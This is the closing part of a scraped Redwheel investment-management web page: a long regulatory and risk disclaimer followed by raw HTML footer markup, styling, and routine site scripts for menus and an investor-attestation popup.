your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1538" class="elementor elementor-1538 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1538"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2591"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1475" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1688 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1831 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1689 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1832 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1690 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1966 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2573 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alert</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1696 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin.php","security":"ab33d9dcdd"};

/* ]]> */
</script>
<style id="elementor-post-3550">.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3550 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3550 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3550{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3550 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3550 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3550" class="elementor elementor-3550 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
